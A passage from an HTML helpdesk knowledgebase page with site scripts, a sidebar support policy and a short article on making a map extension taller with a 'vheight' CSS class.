          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Google Maps + Directions: Help! The map is very tiny?" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Google Maps + Directions: Help! The map is very tiny?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Google Maps + Directions: Help! The map is very tiny?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Google Maps + Directions: Help! The map is very tiny?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-KNOWLEDGEBASE ASPAN Knowledgebase ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Google Maps + Directions Pro",
            "item": "https://loginsecure.eu/helpdesk/knowledgebase/view-knowledgebase/14:ls-google-maps-directions-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1364 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/knowledgebase" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/knowledgebase" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/knowledgebase" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364 current active"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase" class="pathway"><span itemprop="name"><i class="fa fa-archive"></i> <span> Knowledgebase </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/knowledgebase/view-knowledgebase/14:ls-google-maps-directions-pro" class="pathway"><span itemprop="name">LS Google Maps + Directions Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Google Maps + Directions: Help! The map is very tiny?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Google Maps + Directions: Help! The map is very tiny?	</span>
</h1>
<p>The map takes the size of the parent. So if you assign CSS to the div that holds the module class suffix the map should be the height specified! If not then please <a title="create a ticket" href="/helpdesk/create-ticket" target="_blank" rel="noopener noreferrer">create a ticket</a> here.</p>
<p>TIP: You can use one of the 'vheight' classes from the LoginSecure Framework inside the module class suffix.</p>
<p>Example: Module Class Suffix: vheight-25</p>
<p><strong>Where 25 can be modified to any number into the range of 0 - 100 with increments of 1</strong></p>
<p>This will make the map size a quarter of the total vertical space on the screen.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny">https://loginsecure.eu/helpdesk/knowledgebase/view-article/105-loginsecure-google-maps-directions-help-the-map-is-very-tiny</a></p>
<p> </p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.212 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
<script class="4SEO_performance_probe" data-speed-no-transform>
